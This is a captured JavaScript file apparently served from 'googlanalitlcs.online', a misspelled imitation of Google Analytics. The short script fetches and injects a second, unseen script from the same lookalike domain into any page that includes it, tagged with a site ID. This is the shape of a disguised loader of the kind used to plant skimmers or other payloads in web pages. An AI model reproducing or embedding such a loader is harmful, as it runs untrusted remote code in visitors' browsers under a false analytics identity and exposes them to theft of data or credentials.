

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.online/t.js?site=4f676f1c9a2a1860d510be63091c9fea
body_size: 161
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/t.5e547907fae1.js","4f676f1c9a2a1860d510be63091c9fea");})();